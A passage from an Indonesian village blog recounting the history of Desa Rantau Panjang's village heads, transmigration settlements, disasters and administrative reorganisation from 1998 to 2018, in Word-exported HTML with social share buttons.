<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun ini, tepatnya Mei 1998, merupakan togak sejarah baru bagi
Indonesia. Gelombang gerakan mahasiswa di Indonesia bergelora, menyuarakan
reformasi. Tuntuntannya, menurunkan Presiden Soeharto, mengahapuskan Korupsi,
Kolusi dan Nipotisme (KKN), serta tuntutan lainnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebelumnya, tahun 1997 terjadi krisis moneter nasional. Lapangan
pekerjaan susah, PHK dan pengangguran dimana-mana. Daya beli masyarakat
menurun. Kondisi inilah mendorong mahasiswa melakukan demontrasi besar-besar
1998, menuntut lengsernya Soeharto.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Gerakan reformasi mahasiswa tersebut, berdampak langsung kepada
gerakan-gerakan yang ada di pelosok tanah air. Termasuk berpengaruh terhadap
perhelatan Pemilihan Kepela Desa (Pilkades) Rantau Panjang 1998 &#8211; 2006.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah terpilih, Hamsyah langsung membentuk perangkat kerja
Pemerintah Desa Rantau Panjang. Pada priode ini, jumlah dusun, RT dan RW tidak
berubah. Kemudian dia menunjuk pembantu utamanya &#8211; Akhyani sebagai Sekretaris
Desa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di tahun kedua kepemimpinan Hamsyah, tepatnya tahun 2000,
terjadi bencana puting beliung di Dusun Makmur (Parit Timur). Belasan rumah
warga rusak ringan dan sedang. Menyikapi ini, Hamsyah mengusulkan bantuan ke
Dinas Sosial Ketapang. Hasilnya, bantuan untuk korban bencana puting beliung
pun dikucurkan dinas.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Kemudian Hamsyah mengagas pengusulan pembangunan kawasan transmigrasi.
Ide ini telah ada pada masa kepemimpinan Abu Kasim Bar. Namun, hingga akhir
jabatan Abu Kasim, keinginannya belum terwujud.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Untuk mendukung pembangunan kawasan transmigrasi tersebut,
segala persyaratannya harus dilengkapi. Mulailah pemerintah desa melakukan
sosialisasi kepada warga. Meminta dukungan tertulis, dan meminta agar warga
menyerehkan tanahnya secara sukarela. Khususnya warga yang memiliki tanah di
ujung wilayah Dusun Makmur dan Dusun Ampera.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah kelengkapan administrasi terpenuhi, disampaikan ke Dinas
Transmigrasi Ketapang. Kemudian dinas menindaklanjuti ke departemen yang
membindangi transmigrasi. Hasilnya, tahun 2002, Bupati Ketapang Haji Morkes
Effendi secara simbolik resmi membuka pembangunan Kawasan Transmigrasi S.P. 1
Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 2003, rombong tahap 1 transmigras asal Jawa Tengah mulai
datang, menempati Tersier 8, 9 dan 10. Kemudian menyusul pada tahun berikutnya,
mengisi mulai dari Tersier 1 &#8211; 3 A/B, serta Tersier 4, 5, 6 dan 7.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selain Transmigrasi Penduduk Asal (TPA) dari Jawa, sekitar 40%
disisipkan Transmigrasi Penduduk Setempat (TPS). Dengan demikian, pembauran
antar etnis dn latar belakang yang berbeda, menghasilkan kebudayaan dan
pengalaman baru bagi TPA dan TPS. Jumlah total transmigras S.P. 1 yaitu 430 KK.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 2006, Desa Rantau Panjang kembali akan menggelar Pilkades.
Mengingat masa jabatan Hamsyah 1998 &#8211; 2006 (8 tahun) akan berakhir. Setelah
panitia melakukan penjaringan dan penyaringan calon, hasilnya diumumkan 4 calon
yang akan bertarung di Pilkades 2006 &#8211; 2012.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Nama-nama Calon Kepala Desa Priode 2006 &#8211; 2012 yaitu Hamsyah
Syahran, Hasanan, Muhammad Fathoni dan A. Japar. Hasil pemilihan, Hamsyah
(petahana) sebagai juara pertama (pemenang). Kemudian menyusul Hasanan,
Muhammad Fathoni dan terakhir A. Japar.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di priode kedua ini, masa jabatan Hamsyah tidak 8 tahun lagi,
tapi hanya 6 tahun saja. Hal ini sesuai dengan Peraturan Perundang-Undangan
yang berlaku. Yaitu, Peraturan Pemerintah Nomor 72 Tahun 2005 tentang Desa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah dilantik menjadi Kepala Desa Rantau Panjang priode
kedua, kembali Hamsyah mengusulkan pembangunan kawasan transmigrasi di Rantau
Panjang. Daerah yang disulkan, yaitu wilayah pedalaman Dusun Ampera, berbatasan
dengan Transmigrasi S.P. 1. Sekarang, kawasan tersebut mekar dari Dusun Ampera,
menjadi Dusun Siput Lestari.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di bangun tahun 2007, tahun 2008 rombongan TPA asal Jawa pun
datang dan menempati Kawasan Transmigrasi S.P. 2 Rantau Panjang. Selain TPA, di
bangun dan ditempatkan pula TPS, yang terletak di jalur Jalan Ampera dan Jalan
Subsidi. Jumlah total transmigrasi S.P. 2 yaitu 150 KK.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 2008, terjadi bencana banjir besar di Rantau Panjang.
Banjir ini disebabkan meluapnya air laut secara tiba-tiba. Sebelumnya, bencana
ini tidak pernah terjadi Rantau Panjang. Keadaan ini membuat masyarakat Rantau
Panjang khawatir. Banyak rumah yang terendam banjir. Pakaian, bahan makanan dan
tempat tidur teredam air pasang laut.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Karena luas pemukiman dan jumlah penduduk Rantau Panjang
bertambah, tahun 2008 Hamsyah memekarkan dusun dan RT. Semula jumlah dusun hanya
4, berubah menjadi 8. Jumlah RT hanya 12, berubah menjadi 32. Jumlah RW awalnya
4, berubah menjadi 8.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebelumnya, tersier 1A/1B, 2A/2B, 3A/3B, tersier 4, 5, 6 dan 7,
serta kawan S,P. 2 menjadi bagian dari Dusun Ampera. Kemudian S.P. 2 dimekarkan
menjadi Dusun Siput Lestari. Tersier 1 &#8211; 3 A/B mekar jadi Dusun Sinar Selatan.
Tersier 4, 5, 6 dan 7 mekar jadi Dusun Kebal Manuk. Sedangkan tersier 8, 9 dan
10 awalnya bagian dari kawasan Dusun Makmur, mekar menjadi Dusun Sinar Palung.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Dusun Sinar Palung terdiri dari 5 RT, yaitu RT 13, 14, 15,16 dan
17. Dusun Kebal Manuk terdiri dari 5 RT, yaitu RT 18, 19, 20, 21 dan 22. Dusun
Sinar Selatan terbagi 6 RT, yaitu RT 23, 24, 25, 26, 27 dan 28. Dusun Siput
Letari terbagi 4 RT, yaitu RT 29, 30, 31 dan 32.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selain sebagai pioner pembangunan transmigrasi, Hamsyah juga
banyak melakukan gagasan pembangunan lainnya. Prinsipnya, membangun kampung
halaman adalah amanah besar yang harus diwujudkan. Hingga akhir masa jabatannya
(2012), Hamsyah tetap melakukan ihktiar untuk membangun tumpah darahnya.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>9. Sarkandi</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCGxzHVY2XH6mqN6sQtJ5Ef15r1vawit2OGmKJx6D1ctnmLTKZ7iec8-nBLP_1W6drDuFIXyYpEGyy3FStLaKBiqhOe82A1j6YGC01cOImhIVPn6uRIrH14EpIG2Q09l1d7yQ9E0poOreM/s1600/Sarkandi.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCGxzHVY2XH6mqN6sQtJ5Ef15r1vawit2OGmKJx6D1ctnmLTKZ7iec8-nBLP_1W6drDuFIXyYpEGyy3FStLaKBiqhOe82A1j6YGC01cOImhIVPn6uRIrH14EpIG2Q09l1d7yQ9E0poOreM/s320/Sarkandi.jpg" width="244" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Meniti karir dari Ketua RT di Tersier 6. Kemudian di priode
kedua kepemimpinan Hamsyah, Sarkandi dipercaya menjadi Kepala Dusun Kebal Manuk
pertama. Ketika masa bhakti Hamsyah berakhir 2012, Sarkandi mencoba mengadu
nasib, mencalonkan diri menjadi Calon Kepala Desa 2012 &#8211; 2018.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Yang bertarung dalam Pilkades 2012 &#8211; 2018 yaitu Rasemi, Abdul
Raini, Sarkandi, Mat Jani, Nasir dan Zulkarnaen. Dengan mengungguli 40-an suara
dari pesaing keduanya Mat Jani, Sarkandi ditetapkan sebagai pemenang Pilkades.
Selanjutnya, yang menempati urutan berikutnya Nasir, Rasemi, Abdul Raini dan
Zulkarnaen.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">September 2012, Sarkandi dan kepala desa lainnya dilantik oleh
Hildi Hamid &#8211; Bupati Kayong Utara. Selesai dilantik, Sarkandi segera masuk
kantor. Membenahi dan menata perangkat kerja desa, untuk mendukung rencana
kerjanya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar 2017, Sarkandi merampingkan jumlah RT yang semulanya 32
menjadi 23. Perampingan ini sangat beralasan. Sebab ada beberapa tersier yang
dulunya ramai berpenghuni, sekarang tinggal 1 atau 2 KK saja. Bahkan ada yang
kosong sama sekali.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar Mei 2018, Sarkandi resmi mengundurkan diri dari Kepala
Desa Rantau Panjang. Pengunduran dirinya, karena ikut sebagai bakal calon/calon
legislatif dari partai tertentu. Oleh Dinas P3AMPD Kayong Utara, dia masih
dibenarkan menjabat hingga terbit Surat Keputusan Bupati tentang Penjabat
Kepala Desa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tanggal 31 Agustus 2018, Moh. Sari&#8217;ian ditetapkan menjadi
Penjabat Kepala Desa Rantau Panjang 2018 oleh H. Syarif Yusniarsyah, Pejabat Bupati Kayong Utara 2018, dan berakhir hingga kades terpilih
dilantik/ditetapkan bupati. Artinya, tahta kepemimpinan Sarkandi resmi
berakhir.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span>
<b>10. Hasanan</b></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivQW6q-3Pdz-mIUl6ZMUyTYDJy4C1nOQNGwCff9qjRuiNdmSeigdGrpKJcXe-WkTQsU90KnlZZkR2vfzCFxjPg40uXKiNtcOEGzyQa8ZQTHr269jNGVvoAAakmcc5-iWm8C0-5d0BCCiYy/s1600/Hasanan.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivQW6q-3Pdz-mIUl6ZMUyTYDJy4C1nOQNGwCff9qjRuiNdmSeigdGrpKJcXe-WkTQsU90KnlZZkR2vfzCFxjPg40uXKiNtcOEGzyQa8ZQTHr269jNGVvoAAakmcc5-iWm8C0-5d0BCCiYy/s320/Hasanan.jpg" width="244" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Senin, 8 Oktober 2018, diselenggarakan Pemilihan Kepala Desa
Priode 2018 &#8211; 2024. Kompetitor yang berlaga dalam Pilkades tersebut yaitu
Hamsyah Syahran, Zainal Arifin, Hasanan dan Indriyadi.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Hasil rekapitulasi Panitia Pemungutan Suara (PPS), memutuskan
hasil kompetisi Pilkades, Hasanan sebagai peringkat pertama. Hamsyah Syahran
sebagai peringkat kedua. Indriyadi sebagai peringkat ketiga, dan Zainal Arifin
sebagai peringkat keempat perolehan suara Pilkades 2018 &#8211; 2024.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tanggal 15 Desember 2018, betempat di Istana Rakyat, Drs.
Citra Duani &#8211; Bupati Kayong Utara melantik 16 kepala kesa terpilih se- Kayong
Utara. Salah satunya adalah Hasanan, Kepala Desa Rantau Panjang 2018 &#8211; 2024.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Hasanan menjadi pemimpin ke- 10 Rantau Panjang, sejak Rantau
Panjang resmi dipimpin oleh seorang pemimpin. Terhitung dari pemimpin pertama
Rantau Panjang yang bergelar Dokuh, yaitu Abu Kasim alias Endut (1912 &#8211; 1942).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Jadi, usia kepemimpinan Rantau Panjang sekitar 107 tahun, yaitu
dari 1912 &#8211; 2019. Sedangkan usia kampong (desa), jika dihitung mulai dari Terus
Jawe dan sekitarnya, sekitar 295 tahun (1724 &#8211; 2019). Resmi disebut kampong,
yaitu Kampong Sungai Bagan atau Tembok Baru, usianya 197 tahun (1822 &#8211; 2019).
(Has)<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm 0.0001pt; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><i>Catatan: Masih perlu perbaikan dan riset ulang.</i><o:p></o:p></span></div>
<div class="MsoNormal" style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 150%; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div class='pbt-share-buttons'>
Share: <a href='https://www.facebook.com/share.php?u=http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' style='background:#3b5998;' target='_blank' title='Share this on Facebook'><i class='fa fa-facebook'></i></a><a href='https://twitter.com/intent/tweet?text=Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini&url=http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' rel='nofollow' style='background:#1da1f2;' target='_blank' title='Tweet This!'><i class='fa fa-twitter'></i></a><a href='https://plus.google.com/share?url=http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' style='background:#dd4b39;' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus'></i></a><a href='https://pinterest.com/pin/create/button/?url=http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg&description=Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini' rel='nofollow' style='background:#bd081c;' target='_blank' title='Share on Pinterest'><i class='fa fa-pinterest'></i></a><a href='https://www.linkedin.com/shareArticle?mini=true&title=Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini&url=http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html' rel='nofollow' style='background:#0077b5;' target='_blank' title='Share this on Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
</span>
<div class='post-share-buttons goog-inline-block'>
